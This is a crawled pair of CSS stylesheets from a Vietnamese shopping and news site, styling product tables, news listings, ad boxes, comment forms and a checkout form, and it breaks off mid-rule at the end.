    background: url(../../default/images/clock-de.png) no-repeat 0 4px;
    overflow: hidden;
    padding: 8px 0 2px 25px;
}
.product-content-box{
	clear: both;
	margin: 20px -15px 30px;
}
.product-content-box .product-table-title{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    margin: 10px 0 10px;
    display: inline-block;
    width: 100%;
}
.product-content{
	border-radius: 4px;
    background: #fff;
    display: block;
	width: 100%;
    padding: 20px;
	border: 1px solid #EFF0F5;
}
#tablealobuy{border:1px solid #eee!important;border-collapse:collapse!important;border-spacing:0!important;}
#tablealobuy tr>td{line-height:20px;padding:10px;border:1px solid #eee!important;}
#tablealobuy tr>td:first-child{background-color:#f7f7f7!important;width:200px!important;}
.box-relative-de-sample{
	clear: both;
	margin-bottom: 20px;
}
.title-de-prd .label{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    display: inline-block;
    width: 100%;
	color: #333;
	text-align: left;
    padding-left: 0;
    margin-bottom: 10px;
	position: relative;
}
.title-de-prd .label:before {
    content: '';
    width: 100px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
	bottom: 0px;
    position: absolute;
}
.cat-p-items.list-5{
	margin-bottom:20px;
}
.box-support-detail-r{
	margin: 0 0 20px 0;
    border-radius: 4px;
    border: 1px solid #ececec;
	padding: 10px 5px 2px 5px;
}
.box-support-detail-r ul{
	margin:0;
	padding: 0px;
}
.box-support-detail-r ul li{
	list-style: none;
	line-height: 20px;
	padding: 10px 0 5px;
	border-bottom: 1px dotted #cbcbcb;
}
.box-support-detail-r ul li:last-child{
	border-bottom: none;
}
.box-support-detail-r ul li img{
	max-width: 30px; 
	max-height: 25px; 
	margin-top: -6px; 
	margin-right: 6px;
}
.box-support-detail-r .title{
	font-size: 18px;
}
ul.layout_v2 > li.banner-promotion{
    padding: 0 0 15px;
    margin-bottom: 0px!important;
}
ul.layout_v2.banner-promotion>a{
    display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.banner-tooltip {
    display: block;
    position: relative;
    width: 100%;
    height: 0;
    z-index: 1;
}
.banner-tooltip .banner-tooltip-text {
    font-size: 12px;
    position: absolute;
    top: 7px;
    right: 0;
    padding-bottom: 12px;
    background: #fff;
    cursor: pointer;
}
.banner-promotion .banner-tooltip .banner-tooltip-text {
    right: 23px;
}
.banner-tooltip .banner-tooltip-text .banner-tooltip-content {
    background: #fff;
    display: none;
    position: absolute;
    top: 22px;
    right: 3px;
    width: 169px;
    border: 1px solid #ccc;
    padding: 3px 10px;
    border-radius: 9px;
    -webkit-box-shadow: 3px 3px 5px #ccc;
    box-shadow: 3px 3px 5px #ccc;
}
.banner-tooltip .banner-tooltip-text:hover .banner-tooltip-content {
    display: block;
}
/*.info-summary{
	float: left;
    width: 455px;
    margin-right: 15px;
}*/
/*.box-support-detail-r{
	float: left;
    width: 212px;
	background: #fcfcfc;
    border: 1px solid #E7E7E7;
}*/
/*detail v2 end*/
ul.layout-search > li{
	width: 20%!important;
}
ul.layout-search .info-prod-cat{
	width: 200px!important;
}
.headcat{
	overflow: hidden;
    display: block;
    margin: 0 0 15px 0;
}
.clear-paginator{
	clear: both;
	margin: 10px 0;
	text-align: center;
}
.pagebar-mainbody .pagelink-current{
	background: #0074BD;
    color: #FFF!important;
    padding: 4px 12px;
    border: 1px solid #0074BD;
}
.pagebar-mainbody #page_x{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
#block_navigation:hover >  ul.dropdown-menu{
	display: block!important;
	margin-top: 0px;
}
.cp-checkout{
	padding: 0 10px;
    background: #fff;
    margin-bottom: 0;
    padding-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/default/css/news_v2.min.css
body_size: 10642
content:
div.box-plugin{float:right;width:320px;padding-top:10px}div.box-plugin
.addthis_button_google_plusone{width:57px}div.box-plugin
.addthis_button_tweet{width:57px}.ads-main-news-left{clear:both;overflow:hidden;line-height:normal;background:url("../images/bg-deal-index.png")repeat-y;font-size:11px;margin:auto;text-align:center}.ads-main-news-left div.item-ads-left0{clear:both;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee}.ads-main-news-left div.item-ads-left0
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left0 p.name
a{color:#333}.ads-main-news-left div.item-ads-left0 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left0
p.img{clear:both;margin:auto}.ads-main-news-left div.item-ads-left0
div.info{clear:both;width:100%;overflow:hidden;padding-top:5px}.ads-main-news-left div.item-ads-left0 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left0 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.ads-main-news-left div.item-ads-left1{clear:both;width:100%;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee;background:#eee}.ads-main-news-left div.item-ads-left1
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left1 p.name
a{color:#333}.ads-main-news-left div.item-ads-left1 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left1
p.img{clear:both;width:130px}.ads-main-news-left div.item-ads-left1
div.info{clear:both;padding-top:5px;overflow:hidden}.ads-main-news-left div.item-ads-left1 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left1 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.news-content{width:855px;float:left;margin-bottom:20px}.news-content div.sub-content-de{clear:both;overflow:hidden}.pathway-news{clear:both;background:url("../images/title-news.png")no-repeat;width:1000px;margin:auto;height:30px}.pathway-news
div{float:left;line-height:30px;overflow:hidden;text-transform:uppercase;padding:0
15px 0 0;background:#fff url("../images/icon_bullet.gif")no-repeat right;color:#036}.pathway-news div.no-bg{color:#036}.pathway-news div.no-bg
a{color:#036}.pathway-news div.no-bg a:hover{color:#f00}.pathway-news div
a{color:#f00}.pathway-news div a:hover{color:#036}.box-adv-news-head{clear:both;overflow:hidden;border:solid 1px #eee;overflow:hidden;background:url("../images/ads-bg-top.png")no-repeat left;height:94px;padding-left:15px;line-height:normal}.news-right{width:300px;float:right}.h-new-top{width:100%;height:65px;border-bottom:1px solid #D9EBF7;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top}.h-new-mid{clear:both;padding:0;overflow:hidden;border:solid 1px #eee;border-top:none;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-top
h2{height:15px;background:white;padding:5px
5px 3px 0px;float:left;line-height:11pt;position:relative;top:1px;font-size:18px;width:100%}.h-new-top h2
a{text-transform:uppercase;color:#0074BD;float:left;background:url("../images/list_icon.gif")no-repeat right;padding-right:15px}.h-new-top h2
ul{float:left;overflow:hidden;font-size:25px}.h-new-top h2 ul
li{float:left;font-size:13px;padding:0
4px;border-right:dotted 1px #eee}.h-new-top h2 ul li
a{padding-bottom:3px;text-transform:none;color:#036;font-weight:normal;background:none;padding:0
3px}.h-new-top h2 ul li a:hover{border-bottom:1px solid #61A413;color:#f00}.h-new-mid-1{clear:both;padding:3px
0;overflow:hidden;border-left:solid 1px #eee;border-right:solid 1px #eee;border-top:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-mid-1
.colnews{width:50%;float:left;padding-left:5px;padding-right:5px}.h-new-mid
.colnews{width:33%;float:left;padding:7px}.h-new-mid
.colproduct{background:none repeat scroll 0 0 #F1F1F1;float:right;padding-left:2px;padding-top:2px;width:334px;padding-bottom:5px}.topnews{overflow:hidden}.topnews
.img{display:block;margin-top:3px;overflow:hidden;margin-bottom:13px;max-height:275px;background:#f0f8ff}.fix-image
.img{height:175px}.topnews .img
img{width:100%;height:auto}.topnews
.introtext{text-align:justify;font-size:13px}.topnews .introtext
.title{font-size:13px}div.box-items-right{width:100%}div.box-items-right ul.top-lastnew{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}div.box-items-right ul.top-lastnew
li{background:url(../images/list_icon.gif) no-repeat scroll 0 9px;clear:both;padding:3px
0 3px 10px}div.box-items-right ul.top-lastnew
li.item0{background:none;padding:0;overflow:hidden;clear:none;width:50%;float:left;padding-right:5px;padding-left:5px;margin-bottom:5px}div.box-items-right ul.top-lastnew li.item0
p.img{clear:both;float:left;height:70px;margin-right:10px;overflow:hidden;width:85px}div.box-items-right ul.top-lastnew li.item0 p.img
img{width:85px}div.box-items-right ul.top-lastnew li.item0
div.info{float:left;width:305px;overflow:hidden}div.box-items-right ul.top-lastnew li.item0 div.info
p.name{clear:both;padding-bottom:5px}.box-index-hot{clear:both;overflow:hidden;border-top:none;margin-top:10px;margin-bottom:10px}.box-index-hot
div.title{clear:both;width:100%;clear:both;overflow:hidden;padding:5px
0}.box-index-hot div.title
div.text{clear:both;float:left;text-transform:uppercase;background:#1490ad;overflow:hidden;color:#fff;padding:0
5px;margin-top:3px}.box-index-hot div.title div.text
a{color:#fff}.box-index-hot div.title
span{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -44px;width:10px;overflow:hidden;height:21px;display:block;float:left}.box-index-hot
ul{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.box-index-hot ul
li{float:left;margin:9px
3px 0px 3px;overflow:hidden;width:165px;border:solid 1px #e4e4e4;padding:5px}.box-index-hot ul li:hover{box-shadow:0 4px 10px rgba(204, 204, 204, .9)}.box-index-hot ul li
p.img{clear:both;width:145px;height:120px;overflow:hidden;margin-bottom:8px}.box-index-hot ul li
p.name{clear:both;margin:auto;overflow:hidden;line-height:18px;text-align:left;line-height:16px;font-size:13px}.box-thumb-item0{clear:both;float:left;width:425px;overflow:hidden;position:relative;margin:5px}.box-thumb-item0 p.img-thumb{border-radius:3px;background:#f0f8ff;overflow:hidden}.box-thumb-item0 p.img-thumb
img{width:100%}.box-thumb-item0
p.name{clear:both;background:rgba(0, 0, 0, 0.6);overflow:hidden;padding:5px
0;position:absolute;z-index:8;bottom:0;left:0;right:0;text-align:center;width:100%}.box-thumb-item0 p.name
a{color:#ff0;overflow:hidden;text-align:center;font-size:14px}.box-thumb-item0 p.name a:hover{color:#fff}.item-col-list{float:right;width:412px;margin:5px
0;overflow:hidden}.item-col-list div.item-col{float:left;width:190px;overflow:hidden;margin:0
0 10px 13px;text-align:center}.item-col-list div.item-col a
img{width:150px;overflow:hidden}.item-col-list div.item-col p.name-col{clear:both;padding-bottom:5px;overflow:hidden;width:100%;text-align:center;line-height:18px}.item-col-list p.item-relative-thumb{clear:both;background:url("../images/list_icon.gif")no-repeat 0 10px;width:390px;margin:auto;padding:2px
0 2px 10px}ul.thumb-col-index{clear:both;overflow:hidden;margin:0}ul.thumb-col-index
li{float:left;width:112px;margin:0
4.8px}ul.thumb-col-index li p.index-thumb-img{width:100%;padding:1px;overflow:hidden;background:#f0f8ff;text-align:center;border-radius:3px}ul.thumb-col-index li p.index-thumb-img
a{height:80px;display:block;overflow:hidden}ul.thumb-col-index li p.name-thumb-in{clear:both;overflow:hidden;text-align:left;margin-top:7px;font-size:13px;line-height:16px;margin-bottom:5px}.news-content
.img{border-radius:3px;background:#f0f8ff}.list-news{border-bottom:1px dotted #E5E5E5;margin:5px
0;overflow:hidden;padding:5px
0}.list-news
.img{float:left;margin-right:10px;overflow:hidden}.list-news .img
img{border:1px
solid #E5E5E5;padding:1px;width:135px;min-height:90px;max-height:135px}.list-news
.title{font-size:16px;font-weight:600}.list-news
.date{color:#333;font-size:12px}.news_detail{overflow:hidden;float:right;width:562px;padding:0;margin:0}.title-de{clear:both;font-size:24px;padding:7px;font-family:TimesNewRoman;font-weight:normal;line-height:1.0em}.plugin-date{clear:both;border-top:dotted 1px #eee;border-bottom:dotted 1px #eee;padding:5px;overflow:hidden;margin-bottom:7px}.plugin-date
p.date{clear:both;float:left;width:330px;overflow:hidden;margin-top:10px}.plugin-date
ul.share_buttons{float:right;width:95px;overflow:hidden;text-align:right}.plugin-date ul.share_buttons
li{float:left;padding:0
2px}.introtext-de{clear:both;padding:5px
0 15px 5px;overflow:hidden;font-family:TimesNewRoman;font-size:16px}.news_detail
.title{font-size:16px}.news_detail
.date{color:#C0C0C0;font-size:11px;margin-bottom:5px}.news_detail
.introtext{margin-bottom:5px}.news_detail
.fulltext{overflow:hidden;display:block}.news_detail .fulltext
p{margin-bottom:5px}.orther_news{border-bottom:1px dashed #eeeCCC;height:15px;margin-bottom:10px;position:relative}.orther_news
span{background:none repeat scroll 0 0 #FFF;font-family:Tahoma;font-size:14px;padding-right:10px;position:absolute;top:5px}ul.list_orther
li{background:url("../images/list_icon.gif") no-repeat scroll 0 9px transparent;padding-left:10px;margin-left:10px}.form_comment{border:1px
solid #eeeCCC;box-shadow:1px 1px 5px #eeeCCC;margin-top:5px;overflow:hidden;margin-top:10px}.icon_ykienbandoc{background:url("../images/fyi.png") no-repeat scroll 0 -321px transparent;height:50px;padding-left:50px}.form_add_comment{background:none repeat scroll 0 0 #F7F5F6;overflow:hidden;padding:5px}.form_add_comment
.comleft{float:left;width:100px}.form_add_comment
.comright{float:left;width:550px}.comleft
.title{color:#F00;text-transform:uppercase;font-size:12px}.listcomment{margin-bottom:10px;margin-top:10px;padding:0
10px}.listcomment ul
li{list-style:none outside none;overflow:hidden}.listcomment ul li
.commentuser{border:1px
solid #eeeCCC;box-shadow:0 2px 5px #eeeCCC;float:left;height:75px;margin-right:5px;margin-top:5px;padding:3px;width:75px}.listcomment ul li .commentuser
img{height:75px;width:75px}.listcomment ul li
.infocomment{font-size:12px;overflow:hidden;padding:5px;position:relative}.listcomment ul li .infocomment
.arrow{background:url("../images/arrow_comment.png") repeat scroll 0 0 transparent;height:33px;left:0;position:absolute;top:10px;width:18px}.listcomment ul li .infocomment
.boxcomment{border:1px
solid #eeeCCC;box-shadow:0 2px 2px #eeeCCC;margin-left:12px;min-height:45px;padding:10px}.listcomment ul li
.info_user_comment{margin-bottom:5px}.listcomment ul li .info_user_comment
span{color:#9EA0A2}.comment-show-more{text-align:center}.news-right
h3.title{clear:both;color:#333;font-size:12px;padding:5px;text-transform:uppercase;background:#F0F0F0;background:-webkit-gradient(linear,left top,left bottom,from(white),to(#EAF5FF));background:-moz-linear-gradient(top,white,#EAF5FF);background:-ms-linear-gradient(top,white,#EAF5FF);background:-o-linear-gradient(top,white,#EAF5FF);background:linear-gradient(top,white,#EAF5FF);border-top:2px solid #D9EBF7}.news-right
.box_modules{clear:both;margin-bottom:10px;overflow:hidden;width:100%;border-top:none}.news-right .box_modules
div.title{clear:both;text-transform:uppercase;overflow:hidden;margin-bottom:5px;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase}.news-right .box_modules div.title
p.text{clear:both;float:left;overflow:hidden;padding:5px
15px 0 5px}.news-right .box_modules div.title
span.text{width:10px;overflow:hidden;height:35px;display:block}ul.docnhieu{background:#f3f4f6;clear:both;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.docnhieu
li{list-style:none;overflow:hidden;border-bottom:dotted 1px #eee;padding:5px
0 5px 0}ul.docnhieu
li.item0{background:none;list-style:none;overflow:hidden;padding:5px
0 0;width:300px}ul.docnhieu li.item0
p.img0{clear:both;width:286px;height:250px;margin:auto;border:solid 2px #fff;text-align:center;overflow:hidden;background:#fff;border-radius:3px}ul.docnhieu li.item0
p.name{clear:both;padding:5px
3px 5px 5px;width:286px;margin:auto}ul.docnhieu li
.img{width:95px;height:85px;float:left;margin-right:5px}ul.docnhieu li .img
img{border:1px
solid #eeeCCC;margin-top:2px;height:85px;padding:1px;width:91px}ul.docnhieu li
.title{}.float-left{float:left;width:140px;margin:0
5px}.float-left p.img-thumb{overflow:hidden;margin-bottom:5px;background:#f0f8ff;text-align:center;width:100%;height:120px;border-radius:3px}.float-left .img-thumb
img{width:100%;height:auto;max-width:100%;max-height:100%}#wrapper div.title
p.text{background:none!important}#topnew_slideshow
h3{margin-bottom:0}.float-left p.img-thumb
a{display:block;overflow:hidden}ul.docnhieu li p.name-relative{overflow:hidden;margin:auto;text-align:center;line-height:normal}ul.docnhieu li
a{color:#000}ul.docnhieu li a:hover{color:#0074BD}.noibat{clear:both;overflow:hidden;background:url(../images/bg-vien-right.png) repeat-y right;overflow:hidden}.noibat div.sub-noi-bac{clear:both;overflow:hidden;padding-bottom:10px;width:100%;height:100%;background:url(../images/bg-vien.png) repeat-x bottom}.noibat .box-left{clear:both;width:470px;float:left}.noibat
.top{width:100%;float:left;height:412px;position:relative;margin-top:8px;overflow:hidden;margin-bottom:5px;border:1px
dotted #eee}.noibat .top
.title{position:absolute;bottom:0;left:0;padding:5px;width:100%;color:#FFF;background:rgba(0, 0, 0, 0.6)}.noibat .top .title
a.link{font-size:15px;color:#ff0}.noibat .top .title a.link:hover{color:#fff;text-decoration:none}.noibat .top
img{width:100%}.noibat .top
a{color:#FFF}.noibat .box-left .item-1{clear:both;overflow:hidden}.noibat .box-left .item-1
p.img{clear:both;float:left;width:150px;overflow:hidden;height:130px;background:#f0f8ff}.noibat .box-left .item-1 div.info-item1{float:right;width:300px;overflow:hidden}.noibat .box-left .item-1 div.info-item1
p.name{clear:both;padding-bottom:5px;overflow:hidden}.noibat .box-left .item-1 div.info-item1 p.name
a{font-size:18px;color:#0074bd;line-height:20px}.noibat .box-left .item-1 div.info-item1 p.name a:hover{color:red;text-decoration:none}.noibat .list-noibat{display:block;float:right;overflow:hidden;width:375px}.noibat .list-noibat
ul{margin-bottom:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:60px;padding:8px
5px}ul.lb li
.img{background:#f0f8ff;display:block;float:left;height:60px;margin-right:8px;overflow:hidden;width:80px}ul.lb li a:hover{color:#0074BD}ul.product{overflow:hidden}ul.product
li{background:none repeat scroll 0 0 #FFF;float:left;height:140px;list-style:none outside none;margin:2px;width:107px;overflow:hidden}ul.product li
a{color:#287bb4}ul.productlist
li{background:url("../images/bg_bullet.gif") no-repeat scroll 0 8px transparent;list-style:none outside none;margin-left:5px;margin-top:2px;padding-left:10px}ul.productlist li
a{color:#287bb4}p.img-ads{clear:both;width:296px;padding:1px;border:solid 1px #eee;overflow:hidden;margin-bottom:10px}p.img-ads
a{display:block}.ads-news-r{clear:both;overflow:hidden;background:url("../images/bg-right-deal.png")repeat-y;margin-bottom:10px;border-bottom:dotted 1px #eee;border-top:dotted 1px #eee}.ads-news-r
div.title{clear:both;background:url("../images/bg-tit.png")no-repeat right;height:25px;overflow:hidden;width:250px;color:#fff;line-height:25px;padding-left:7px}.ads-news-r
ul.items{clear:both;width:300px;margin:auto}.ads-news-r ul.items
li{clear:both;overflow:hidden;margin:10px
0;border-bottom:dotted 1px #eee;padding:10px
0}.ads-news-r ul.items li div.sub-adv{clear:both;width:280px;margin:auto}.ads-news-r ul.items
li.row0{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row0:hover{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items
li.row1{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row1:hover{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li
p.name{clear:both;width:280px;margin:auto;padding:7px
0;overflow:hidden;line-height:normal}.ads-news-r ul.items li p.name
a{color:#333;line-height:normal}.ads-news-r ul.items li p.name a:hover{color:#f00}.ads-news-r ul.items li
p.img{clear:both;float:left;width:115px;height:115px;border:solid 1px #eee;overflow:hidden}.ads-news-r ul.items li p.img:hover{border:solid 1px #666}.ads-news-r ul.items li div.info-adv{float:right;width:100%;overflow:hidden;line-height:normal}.ads-news-r ul.items li div.info-adv
div.summary{clear:both;padding-bottom:10px;overflow:hidden;font-size:11px}.ads-news-r ul.items li div.info-adv
p.price{clear:both;font-size:14px;clear:both;padding-bottom:5px}.ads-news-r ul.items li div.info-adv p.price
span{color:#f00}.ads-news-r ul.items li div.info-adv p.price-old{clear:both;clear:both;padding-bottom:5px;font-size:14px}.ads-news-r ul.items li div.info-adv p.price-old
span{text-decoration:line-through}.group-cat-de{clear:both;width:856px;border:solid 1px #eee;margin-top:10px;float:left;border-top:none}.group-cat-de
div.title{clear:both;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase;overflow:hidden;border-bottom:dotted 1px #eee}.group-cat-de div.title
p.text{overflow:hidden;margin-top:3px;margin-left:5px;padding-left:5px;padding-right:5px;height:40px;font-size:17px;float:left}.group-cat-de div.title p.text
a{color:#0074BD}.group-cat-de div.title p.text a:hover{color:#333}.group-cat-de div.sub-news-de{clear:both;overflow:hidden;margin:0
0 10px}.group-cat-de div.sub-news-de
ul.items{clear:both}.group-cat-de div.sub-news-de ul.items
li{float:left;width:145px;overflow:hidden;margin:10px}.group-cat-de div.sub-news-de ul.items li
p.img{float:left;width:132px;overflow:hidden;margin:5px}.group-cat-de div.sub-news-de ul.items li p.img
a{display:block;overflow:hidden;height:130px;margin:0;padding:0}.group-cat-de div.sub-news-de ul.items li
p.name{width:145px;text-align:center;height:50px;margin-top:5px;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name
a{color:#333;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name a:hover{color:#0074BD}.ads-footer-bg-detail{clear:both;background:url("../images/ads-footer-bg.png")repeat-x;height:191px;width:998px;border:solid 1px #eee;overflow:hidden;font-size:11px;margin-top:15px;float:left}.ads-footer-bg-detail div.title-left{clear:both;float:left;width:160px;background:url("../images/bg-tit.png")repeat-x right;height:21px;color:#fff;line-height:21px;padding-left:7px}ul.item-ads-f{clear:both;overflow:hidden}ul.item-ads-f
li{float:left;width:226px;height:140px;overflow:hidden;border-right:dotted 1px #eee;padding:10px;line-height:normal}ul.item-ads-f li
p.name{clear:both;padding-bottom:7px;overflow:hidden}ul.item-ads-f li p.name
a{color:#333}ul.item-ads-f li p.name a:hover{color:#f00}ul.item-ads-f li
p.img{clear:both;float:left;width:90px;height:90px;border:solid 1px #eee;padding:1px;overflow:hidden}ul.item-ads-f li p.img:hover{border:solid 1px #f00}ul.item-ads-f li div.summary-info{float:right;width:120px}ul.item-ads-f li div.summary-info
div.summary{clear:both;padding-bottom:5px;overflow:hidden;text-align:justify}ul.item-ads-f li div.summary-info
p.price{color:#333;font-size:12px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price
strong{color:#f00}ul.item-ads-f li div.summary-info p.price-old{color:#333;font-size:11px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price-old
strong{color:#666;text-decoration:line-through}.box-video{clear:both;overflow:hidden;width:100%;background:#f8f5f5}.box-video
div.title{clear:both;text-transform:uppercase;font-size:11px;overflow:hidden;margin-bottom:10px;width:100px;color:#fff;margin-top:2px}.box-video div.title
p.text{clear:both;float:left;overflow:hidden;background:#db2b02;padding:0
15px 0 5px}.box-video div.title
span.text{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -159px;width:10px;overflow:hidden;height:18px;display:block}.box-video p.name-vd{clear:both;padding:5px
0 5px;text-align:center;background:#eee;width:300px;font-size:14px;text-shadow:0 1px 1px #fff}.box-video ul.item-relative{clear:both;overflow:hidden;width:290px;margin:auto;padding:10px
0}.box-video ul.item-relative
li{clear:both;padding:4px
0 4px 10px;overflow:hidden;background:url("../images/list_icon.gif")no-repeat 0 10px;border-bottom:dotted 1px #eee}.box-photo{clear:both;margin-top:10px;width:298px;border:solid 1px #eee;overflow:hidden;background:#f7f2f2;margin-bottom:10px;padding-bottom:5px}.box-relative{clear:both;float:left;width:200px;background:#f2f2f2}.box-relative
p.title{clear:both;text-transform:uppercase;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;overflow:hidden;border-top:solid 2px #f70707;padding:0
0 4px 5px}.box-relative ul.item-l{clear:both;padding:10px
0;overflow:hidden}.box-relative ul.item-l
li{clear:both;padding:4px
0 4px 15px;background:url("../images/icon_bullet.gif")no-repeat 0 5px;border-bottom:dotted 1px #eee}.box-viewmax{clear:both;overflow:hidden}.box-viewmax ul.item-other{clear:both;overflow:hidden;padding:0
12px}.box-viewmax ul.item-other
li{clear:both;padding:7px
0;overflow:hidden;border-bottom:dotted 1px #eee;width:100%}.box-viewmax ul.item-other li
div.item0{clear:both;margin:0
auto;overflow:hidden;width:170px}.box-viewmax ul.item-other li div.item0 a
img{width:100%;border:solid 1px #eee}.box-viewmax ul.item-other li div.item0
p.name{clear:both;background:#f7f7f7;overflow:hidden;padding:5px
0}.box-viewmax ul.item-other li
a{color:#333}.box-viewmax ul.item-other li a:hover{color:#333}div.box-quan-tam-news{clear:both;border:solid 1px #eeedeb;width:298px;overflow:hidden;font-family:Arial;background:url(../images/bg-vien.png) repeat-x top;border-top:2px solid #f70707}div.box-quan-tam-news
div.title{clear:both;text-transform:uppercase;font-family:Arial;height:36px;line-height:35x;border-bottom:dotted 1px #eee}div.box-quan-tam-news div.title
p.text{clear:both;overflow:hidden;width:150px;height:36px;text-indent:5px;color:#f00;line-height:35px}div.box-quan-tam-news ul.list-items{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;background:url("../images/bg-right-deal.png") repeat-y;font-size:11px;margin-top:7px}div.box-quan-tam-news ul.list-items
li{clear:both;border-bottom:dotted 1px #eee;padding:10px
0;overflow:hidden}div.box-quan-tam-news ul.list-items li div.sub-row{clear:both;width:280px;margin:auto;overflow:hidden}div.box-quan-tam-news ul.list-items
li.row0{background:url("../images/bg-right-deal.png") repeat-y}div.box-quan-tam-news ul.list-items
li.row1{background:url(../images/bg-right-deal-hot.png) repeat-y}div.box-quan-tam-news ul.list-items li
p.name{clear:both;padding-bottom:7px;line-height:normal;overflow:hidden;font-size:12px}div.box-quan-tam-news ul.list-items li
p.img{clear:both;float:left;width:100px;border:solid 1px #eee;height:90px;overflow:hidden;margin-top:3px}div.box-quan-tam-news ul.list-items li div.info-deal-index{float:right;width:165px;font-size:11px;line-height:normal}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.description{clear:both;padding-bottom:4px;overflow:hidden}div.box-quan-tam-news ul.list-items li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px}div.box-adv-news-head{margin-bottom:10px;box-shadow:1px 1px 2px #eee}div.box-adv-news-head ul.list-ads{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;font-size:11px}div.box-adv-news-head ul.list-ads
li{float:left;padding:5px
0;overflow:hidden;width:25%}div.box-adv-news-head ul.list-ads li div.sub-row{clear:both;width:265px;margin:auto;overflow:hidden}div.box-adv-news-head ul.list-ads li
p.name{clear:both;font-weight:bold;margin-bottom:2px;text-transform:uppercase}div.box-adv-news-head ul.list-ads li
p.img{clear:both;float:left;width:75px;height:80px;overflow:hidden;padding:2px;border:solid 1px #eee}div.box-adv-news-head ul.list-ads li div.info-deal-index{float:right;width:175px;margin-left:5px;overflow:hidden}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.description{clear:both;margin-bottom:2px;color:#999;font-size:12px}div.box-adv-news-head ul.list-ads li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px;font-weight:600}.adverstise{clear:both;overflow:hidden;margin-bottom:5px}.adverstise p.col-1{float:left;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-1
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-1
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-1
span.price{color:#f00;padding:5px;display:block;font-size:16px}.adverstise p.col-2{float:right;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-2
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-2
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-2
span.price{color:#f00;padding:5px;display:block;font-size:16px}h1.title_h1{padding:15px
0;text-align:justify;font-size:20px;font-weight:bold!important}.box-register-checkout{float:left;width:787px}.box-register-checkout div.note-register{clear:both;text-transform:uppercase;overflow:hidden;padding-bottom:10px;background:url("../images/icon-sCheckout.png")no-repeat 0 -100px;height:30px;padding-left:30px;line-height:30px;overflow:hidden}.box-register-checkout div.note-register
p{font-weight:normal;text-transform:none}.box-register-checkout div.row-item{clear:both;padding:5px
0;overflow:hidden}.box-register-checkout div.row-item div.register-member-alobuy{padding-left:80px;overflow:hidden}.box-register-checkout div.row-item
div.col{float:left;width:50%;overflow:hidden}.box-register-checkout div.row-item div.col
label.text{clear:both;float:left;width:145px;overflow:hidden;line-height:40px;text-align:right;padding-right:10px}.box-register-checkout div.row-item div.col input[type="text"]{width:215px;padding:7px
10px;height:20px;border-radius:4px}.box-register-checkout div.row-item div.col
select{width:230px;height:35px;box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset}.box-register-checkout div.row-item
